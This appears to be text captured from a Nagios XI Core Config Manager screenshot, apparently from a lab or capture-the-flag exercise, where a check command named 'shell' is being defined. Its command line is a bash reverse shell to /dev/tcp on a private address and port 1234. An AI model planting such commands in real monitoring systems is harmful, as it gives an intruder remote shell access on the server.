 Nagios® XI
Home Views Dashboards Reports Configure Tools
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.164/1234 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel